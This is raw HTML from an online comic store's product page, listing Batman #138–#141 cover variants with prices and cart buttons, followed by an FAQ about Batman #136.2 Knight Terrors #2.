                                            <a aria-label="Add To Cart" id="cartbtn_a9f002dc-9a73-4516-8246-9cb5ad0fd636" href="javascript:AjaxAddToCart('a9f002dc-9a73-4516-8246-9cb5ad0fd636',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-">
                                <img alt="batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-" id="image_id_5ed810e2-f5ad-4032-9e13-9bf1f2c12c2f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5ed810e2-f5ad-4032-9e13-9bf1f2c12c2f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-">

                                        Batman #138 Cover A Jorge Jimenez (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5ed810e2-f5ad-4032-9e13-9bf1f2c12c2f" href="javascript:AjaxAddToCart('5ed810e2-f5ad-4032-9e13-9bf1f2c12c2f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant">
                                <img alt="batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant" id="image_id_8c3961e1-8720-4af9-8cd3-60268e483135" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8c3961e1-8720-4af9-8cd3-60268e483135.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant">

                                        Batman #139 Cover G 1 for 50 Incentive Otto Schmidt Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8c3961e1-8720-4af9-8cd3-60268e483135" href="javascript:AjaxAddToCart('8c3961e1-8720-4af9-8cd3-60268e483135',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant">
                                <img alt="batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant" id="image_id_64fed34b-1feb-4bbd-ba79-fece4d5c4aa1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/64fed34b-1feb-4bbd-ba79-fece4d5c4aa1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant">

                                        Batman #139 Cover F 1 for 25 Variant Dustin Nguyen
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_64fed34b-1feb-4bbd-ba79-fece4d5c4aa1" href="javascript:AjaxAddToCart('64fed34b-1feb-4bbd-ba79-fece4d5c4aa1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant">
                                <img alt="batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant" id="image_id_7ce3b4a7-f684-4f67-987f-1d8cc0bece97" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7ce3b4a7-f684-4f67-987f-1d8cc0bece97.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant">

                                        Batman #139 Cover E Bane McFarlane Toys Action Figure Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7ce3b4a7-f684-4f67-987f-1d8cc0bece97" href="javascript:AjaxAddToCart('7ce3b4a7-f684-4f67-987f-1d8cc0bece97',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-c-frank-cho-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-c-frank-cho-card-stock-variant">
                                <img alt="batman-139-cover-c-frank-cho-card-stock-variant" id="image_id_3c2d89e1-6fcb-4313-88da-08cd24d1534f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3c2d89e1-6fcb-4313-88da-08cd24d1534f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-c-frank-cho-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-c-frank-cho-card-stock-variant">

                                        Batman #139 Cover C Frank Cho Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3c2d89e1-6fcb-4313-88da-08cd24d1534f" href="javascript:AjaxAddToCart('3c2d89e1-6fcb-4313-88da-08cd24d1534f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-c-frank-cho-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-c-frank-cho-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-b-gabriele-dell-otto-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-b-gabriele-dell-otto-card-stock-variant">
                                <img alt="batman-139-cover-b-gabriele-dell-otto-card-stock-variant" id="image_id_5ed63fc8-c08f-46c6-b00a-d6a6b46d79c6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5ed63fc8-c08f-46c6-b00a-d6a6b46d79c6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-b-gabriele-dell-otto-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-b-gabriele-dell-otto-card-stock-variant">

                                        Batman #139 Cover B Gabriele Dell Otto Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5ed63fc8-c08f-46c6-b00a-d6a6b46d79c6" href="javascript:AjaxAddToCart('5ed63fc8-c08f-46c6-b00a-d6a6b46d79c6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-b-gabriele-dell-otto-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-b-gabriele-dell-otto-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-a-jorge-jimenez">
                                <img alt="batman-139-cover-a-jorge-jimenez" id="image_id_ec3b638d-86d1-437a-92ed-b7607e1dfb88" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ec3b638d-86d1-437a-92ed-b7607e1dfb88.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-a-jorge-jimenez">

                                        Batman #139 Cover A Jorge Jimenez
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ec3b638d-86d1-437a-92ed-b7607e1dfb88" href="javascript:AjaxAddToCart('ec3b638d-86d1-437a-92ed-b7607e1dfb88',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-140-cover-g-inc-150-tirso-cons-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-g-inc-150-tirso-cons-card-stock-variant">
                                <img alt="batman-140-cover-g-inc-150-tirso-cons-card-stock-variant" id="image_id_e5906934-70fa-4715-aa83-476f7d50bc14" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e5906934-70fa-4715-aa83-476f7d50bc14.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-140-cover-g-inc-150-tirso-cons-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-g-inc-150-tirso-cons-card-stock-variant">

                                        Batman #140 Cover G 1 for 50 Incentive Tirso Cons Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e5906934-70fa-4715-aa83-476f7d50bc14" href="javascript:AjaxAddToCart('e5906934-70fa-4715-aa83-476f7d50bc14',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-140-cover-g-inc-150-tirso-cons-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-g-inc-150-tirso-cons-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant">
                                <img alt="batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant" id="image_id_c29ee6fb-8611-4c81-8109-d6a6fa0f59b3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c29ee6fb-8611-4c81-8109-d6a6fa0f59b3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant">

                                        Batman #140 Cover F 1 for 25 Incentive Francesco Mattina Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c29ee6fb-8611-4c81-8109-d6a6fa0f59b3" href="javascript:AjaxAddToCart('c29ee6fb-8611-4c81-8109-d6a6fa0f59b3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-140-cover-c-frank-cho-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-c-frank-cho-card-stock-variant">
                                <img alt="batman-140-cover-c-frank-cho-card-stock-variant" id="image_id_acc8cba6-542a-43ce-b102-e15b0f3b97e5" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/acc8cba6-542a-43ce-b102-e15b0f3b97e5.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-140-cover-c-frank-cho-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-c-frank-cho-card-stock-variant">

                                        Batman #140 Cover C Frank Cho Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  7.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_acc8cba6-542a-43ce-b102-e15b0f3b97e5" href="javascript:AjaxAddToCart('acc8cba6-542a-43ce-b102-e15b0f3b97e5',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-140-cover-c-frank-cho-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-c-frank-cho-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant">
                                <img alt="batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant" id="image_id_1deddbf0-b511-4bbe-829e-3ab9f8a51982" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1deddbf0-b511-4bbe-829e-3ab9f8a51982.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant">

                                        Batman #141 Cover E 1 for 50 Incentive Dustin Nguyen Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1deddbf0-b511-4bbe-829e-3ab9f8a51982" href="javascript:AjaxAddToCart('1deddbf0-b511-4bbe-829e-3ab9f8a51982',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-141-cover-d-inc-125-alan-quah-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-d-inc-125-alan-quah-card-stock-variant">
                                <img alt="batman-141-cover-d-inc-125-alan-quah-card-stock-variant" id="image_id_a776f607-4fd7-447e-a46e-1c7f83d5eb71" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a776f607-4fd7-447e-a46e-1c7f83d5eb71.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-141-cover-d-inc-125-alan-quah-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-d-inc-125-alan-quah-card-stock-variant">

                                        Batman #141 Cover D 1 for 25 Variant Alan Quah
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a776f607-4fd7-447e-a46e-1c7f83d5eb71" href="javascript:AjaxAddToCart('a776f607-4fd7-447e-a46e-1c7f83d5eb71',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-141-cover-d-inc-125-alan-quah-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-d-inc-125-alan-quah-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-141-cover-c-felipe-massafera-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-c-felipe-massafera-card-stock-variant">
                                <img alt="batman-141-cover-c-felipe-massafera-card-stock-variant" id="image_id_8d7c9736-6e93-4b19-a2b0-151a6c110797" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8d7c9736-6e93-4b19-a2b0-151a6c110797.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-141-cover-c-felipe-massafera-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-c-felipe-massafera-card-stock-variant">

                                        Batman #141 Cover C Felipe Massafera Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8d7c9736-6e93-4b19-a2b0-151a6c110797" href="javascript:AjaxAddToCart('8d7c9736-6e93-4b19-a2b0-151a6c110797',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-141-cover-c-felipe-massafera-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-c-felipe-massafera-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)" cost at Comics Conspiracy?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)" at Comics Conspiracy is USD $5.00.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)&quot; is associated with the Batman brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)" is  DC Entertainment.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who are the artists and cover artist of &quot;Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artists of &quot;Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)&quot; are Guillem March, and Trevor Hairsine. The cover artist is Guillem March.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)&quot; is Joshua Williamson.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2) cost at Comics Conspiracy?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2) at Comics Conspiracy is USD $ 5.00."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2) is associated with the Batman brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
